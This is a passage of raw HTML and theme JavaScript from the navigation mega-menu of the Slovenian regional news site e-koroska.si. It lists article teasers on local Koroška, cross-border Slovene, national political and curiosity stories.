block_td_uid_2_6971d40c394f7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6971d40c394f7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971d40c394f7_rand","tdc_css_class_style":"td_uid_2_6971d40c394f7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971d40c394f7.td_column_number = "3";
block_td_uid_2_6971d40c394f7.block_type = "td_block_mega_menu";
block_td_uid_2_6971d40c394f7.post_count = "5";
block_td_uid_2_6971d40c394f7.found_posts = "376";
block_td_uid_2_6971d40c394f7.header_color = "";
block_td_uid_2_6971d40c394f7.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971d40c394f7.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6971d40c394f7);
</script><div id=td_uid_2_6971d40c394f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971d40c394f7" data-td_block_id="td_uid_2_6971d40c394f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971d40c394f7" data-td_block_id="td_uid_2_6971d40c394f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971d40c3bad2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971d40c3bad2" ><script>var block_td_uid_3_6971d40c3bad2 = new tdBlock();
block_td_uid_3_6971d40c3bad2.id = "td_uid_3_6971d40c3bad2";
block_td_uid_3_6971d40c3bad2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6971d40c3bad2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971d40c3bad2_rand","tdc_css_class_style":"td_uid_3_6971d40c3bad2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971d40c3bad2.td_column_number = "3";
block_td_uid_3_6971d40c3bad2.block_type = "td_block_mega_menu";
block_td_uid_3_6971d40c3bad2.post_count = "5";
block_td_uid_3_6971d40c3bad2.found_posts = "172";
block_td_uid_3_6971d40c3bad2.header_color = "";
block_td_uid_3_6971d40c3bad2.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971d40c3bad2.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6971d40c3bad2);
</script><div id=td_uid_3_6971d40c3bad2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971d40c3bad2" data-td_block_id="td_uid_3_6971d40c3bad2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971d40c3bad2" data-td_block_id="td_uid_3_6971d40c3bad2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971d40c3d038_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6971d40c3d038" ><script>var block_td_uid_4_6971d40c3d038 = new tdBlock();
block_td_uid_4_6971d40c3d038.id = "td_uid_4_6971d40c3d038";
block_td_uid_4_6971d40c3d038.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6971d40c3d038_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971d40c3d038_rand","tdc_css_class_style":"td_uid_4_6971d40c3d038_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971d40c3d038.td_column_number = "3";
block_td_uid_4_6971d40c3d038.block_type = "td_block_mega_menu";
block_td_uid_4_6971d40c3d038.post_count = "5";
block_td_uid_4_6971d40c3d038.found_posts = "545";
block_td_uid_4_6971d40c3d038.header_color = "";
block_td_uid_4_6971d40c3d038.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971d40c3d038.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_6971d40c3d038);
</script><div id=td_uid_4_6971d40c3d038 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971d40c3d038" data-td_block_id="td_uid_4_6971d40c3d038"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971d40c3d038" data-td_block_id="td_uid_4_6971d40c3d038"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971d40c3f71a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6971d40c3f71a" ><script>var block_td_uid_5_6971d40c3f71a = new tdBlock();
block_td_uid_5_6971d40c3f71a.id = "td_uid_5_6971d40c3f71a";
block_td_uid_5_6971d40c3f71a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6971d40c3f71a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971d40c3f71a_rand","tdc_css_class_style":"td_uid_5_6971d40c3f71a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971d40c3f71a.td_column_number = "3";
block_td_uid_5_6971d40c3f71a.block_type = "td_block_mega_menu";
block_td_uid_5_6971d40c3f71a.post_count = "5";
block_td_uid_5_6971d40c3f71a.found_posts = "591";
block_td_uid_5_6971d40c3f71a.header_color = "";
block_td_uid_5_6971d40c3f71a.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971d40c3f71a.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6971d40c3f71a);
</script><div id=td_uid_5_6971d40c3f71a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
